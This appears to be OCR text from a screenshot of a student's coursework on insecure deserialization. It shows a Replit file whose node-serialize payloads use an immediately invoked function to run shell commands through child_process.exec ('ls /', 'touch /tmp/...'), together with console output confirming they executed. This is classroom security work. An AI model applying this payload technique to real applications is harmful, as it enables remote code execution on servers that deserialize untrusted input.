 Southern Ore
CS 446 (7096-
Course: CS 45
6-1: Insecure Dese
OverTheWire:
6-2 - Replit
Slack | cs455-
Immediately
6-2: Insecure Dese
6-3 - Repl
VM instances
Damn Vulnerable
"node-serializ
Exploiting No
How to Find
https://replit.com/@spurgeonc/6-3#index.js
Welcome | SOU Home
Southern Oregon Univ...
Sign up | Tumblr
The Vengeance of Aldr...
Wattpad - Where stori...
Inkitt - The Reader-Po...
Quotev
Commaful - Read and...
Yahoo
PAY STUDENT LOANS
OregonSaves Retireme...
Projects · Dashboard · ...
GitHub
Other Bookmarks
spurgeonc / 6-3
Run
Invite
Files
index.js
Packager files
package-lock.json
package.json
index.js
1 var serialize = require('node-serialize');
2 var ls_serialize_me = {rce : function(){ require('child_process').exec('ls /', function
(error, stdout, stderr) { console.log(stdout) });}}
3 console.log("Serialized: \n" + serialize.serialize(ls_serialize_me));
4
5 var ls_payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'ls
/\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
6 serialize.unserialize(ls_payload);
7
8 var touch_serialize_me = {rce : function(){ require('child_process').exec('touch
/tmp/spurgeonc', function() {} );}}
9 var touch_payload = '{""rce":"_$$ND_FUNC$$_function(){ require(\'child_process\').exec
(\'touch /tmp/spurgeonc\', function() {} );}()"}'
10
11 var ls_payload = '{"rce":"_$$ND_FUNC$$_function(){require(\'child_process\').exec(\'ls
/tmp\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
12 var touch_payload = '{"rce":"_$$ND_FUNC$$_function(){ require(\'child_process\').exec
(\'touch /tmp/wuchang\', function() {} );}()"}'
Console
Shell
Serialized:
{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout
, stderr) { console.log(stdout) });}"}
{ rce: undefined }
Hint: hit control+c anytime to enter REPL.
bin
boot
dev
etc
home
inject
io
lib
lib64
media
mnt
nix
opt
proc
root
run
run_dir
sbin
srv
sys
tmp
usr
var
> serialize.unserialize(ls_payload);
{ rce: undefined }
> 4ceb02b60c3d5b442371242c841ab26f
audio
audioStatus.json
serialize.unserialize(touch_payload);
{ rce: undefined }
> serialize.unserialize(ls_payload);
{ rce: undefined }
> 4ceb02b60c3d5b442371242c841ab26f
audio
audioStatus.json
wuchang
?
Search for anything
3:51 PM
5/25/2021
3